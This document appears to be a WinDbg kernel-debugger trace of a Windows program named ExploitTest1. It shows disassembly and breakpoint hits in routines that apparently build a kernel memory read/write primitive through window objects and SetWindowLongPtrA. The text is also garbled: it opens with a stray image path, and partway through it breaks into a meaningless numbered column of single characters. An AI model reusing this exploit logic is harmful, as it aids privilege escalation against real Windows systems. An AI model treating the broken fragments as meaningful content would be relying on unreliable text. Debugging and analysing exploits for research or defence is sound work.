 0033:00007ff7`3ae9198d 0f1f00 nop dword ptr [rax]
0033:00007ff7`3ae91990 4d85f6 test r14, r14
0033:00007ff7`3ae91993 7405 je ExploitTest1!wmain+0x72a (00007ff7`3ae9199a)
0033:00007ff7`3ae91995 4885f6 test rsi, rsi
0033:00007ff7`3ae91998 7547 jne ExploitTest1!wmain+0x771 (00007ff7`3ae919e1)
0033:00007ff7`3ae9199a 488d8fe8020000 lea rcx, [rdi+2E8h]
0033:00007ff7`3ae919a1 e89af7ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae919a6 488bd8 mov rbx, rax
0033:00007ff7`3ae919a9 83f804 cmp eax, 4
0033:00007ff7`3ae919ac 750f jne ExploitTest1!wmain+0x74d (00007ff7`3ae919bd)
0033:00007ff7`3ae919ae 488d8f60030000 lea rcx, [rdi+360h]
0033:00007ff7`3ae919b5 e886f7ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae919ba 4c8bf0 mov r14, rax
0033:00007ff7`3ae919bd 413bdc cmp ebx, r12d
0033:00007ff7`3ae919c0 7507 jne ExploitTest1!wmain+0x759 (00007ff7`3ae919c9)
0033:00007ff7`3ae919c2 488db760030000 lea rsi, [rdi+360h]
0033:00007ff7`3ae919c9 488d8ff0020000 lea rcx, [rdi+2F0h]
0033:00007ff7`3ae919d0 e86bf7ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae919d5 488db810fdffff lea rdi, [rax-2F0h]
0033:00007ff7`3ae919dc 4c3bef cmp r13, rdi
0033:00007ff7`3ae919df 75af jne ExploitTest1!wmain+0x720 (00007ff7`3ae91990)
0033:00007ff7`3ae919e1 488b4d90 mov rcx, qword ptr [rbp-70h]
0033:00007ff7`3ae919e5 418bd7 mov edx, r15d
0033:00007ff7`3ae919e8 2b155a3c0000 sub edx, dword ptr [ExploitTest1!g_Thrdeskhead_cLockobj_Min (00007ff7`3ae95648)]
0033:00007ff7`3ae919ee 4c8bc6 mov r8, rsi
0033:00007ff7`3ae919f1 81c228010000 add edx, 128h
0033:00007ff7`3ae919f7 ff1533170000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtrA (00007ff7`3ae93130)]
0033:00007ff7`3ae919fd 488b0d6c3c0000 mov rcx, qword ptr [ExploitTest1!g_hWndMax (00007ff7`3ae95670)]
0033:00007ff7`3ae91a04 4d8bc6 mov r8, r14
0033:00007ff7`3ae91a07 33d2 xor edx, edx
0033:00007ff7`3ae91a09 ff1521170000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtrA (00007ff7`3ae93130)]
0033:00007ff7`3ae91a0f 33d2 xor edx, edx
0033:00007ff7`3ae91a11 488d8d80210000 lea rcx, [rbp+2180h]
0033:00007ff7`3ae91a18 41b800a00000 mov r8d, 0A000h
0033:00007ff7`3ae91a1e e84f100000 call ExploitTest1!memset (00007ff7`3ae92a72)
0033:00007ff7`3ae91a23 33c0 xor eax, eax
0033:00007ff7`3ae91a25 488d7d60 lea rdi, [rbp+60h]
0033:00007ff7`3ae91a29 33f6 xor esi, esi
0033:00007ff7`3ae91a2b 4c8d45a8 lea r8, [rbp-58h]
0033:00007ff7`3ae91a2f b968000000 mov ecx, 68h
0033:00007ff7`3ae91a34 488d55a0 lea rdx, [rbp-60h]
362 p
363 Q
364 p
365 /
366 Q
367 D
368 Q
369 Q
370 Q
371
372 w
373 {
374 D
375 i
376
377 i
378
379 d
380
381 i
382 {
383
384 }
385
386 }
387
388 /
389 S
390 S
391
392 S
393 H
394 b
395 S
396 P
397 D
398 R
399 R
400 R
401 i
402 s
ExploitTest1!MyRead64+0x110:
0033:00007ff7`3ae91250 48c1e020 shl rax,20h
2: kd>
ExploitTest1!MyRead64+0x117:
0033:00007ff7`3ae91257 488b4c2450 mov rcx,qword ptr [rsp+50h]
2: kd>
ExploitTest1!wmain+0x736:
0033:00007ff7`3ae919a6 488bd8 mov rbx,rax
2: kd>
ExploitTest1!wmain+0x739:
0033:00007ff7`3ae919a9 83f804 cmp eax,4
2: kd>
ExploitTest1!wmain+0x74d:
0033:00007ff7`3ae919bd 413bdc cmp ebx,r12d
2: kd>
ExploitTest1!wmain+0x752:
0033:00007ff7`3ae919c2 488db760030000 lea rsi,[rdi+360h]
2: kd>
ExploitTest1!wmain+0x759:
0033:00007ff7`3ae919c9 488d8ff0020000 lea rcx,[rdi+2F0h]
2: kd>
Breakpoint 22 hit
ExploitTest1!MyRead64+0xc3:
0033:00007ff7`3ae91203 8b442424 mov eax,dword ptr [rsp+24h]
2: kd>
ExploitTest1!MyRead64+0xdf:
0033:00007ff7`3ae9121f 488b0d4a440000 mov rcx,qword ptr [ExploitTest1!g_hWn
2: kd>
Breakpoint 23 hit
ExploitTest1!MyRead64+0x107:
0033:00007ff7`3ae91247 4863442428 movsxd rax,dword ptr [rsp+28h]
2: kd>
Breakpoint 25 hit
ExploitTest1!MyRead64+0x110:
0033:00007ff7`3ae91250 48c1e020 shl rax,20h
2: kd>
ExploitTest1!MyRead64+0x117:
0033:00007ff7`3ae91257 488b4c2450 mov rcx,qword ptr [rsp+50h]
2: kd>
ExploitTest1!wmain+0x765:
0033:00007ff7`3ae919d5 488db810fdffff lea rdi,[rax-2F0h]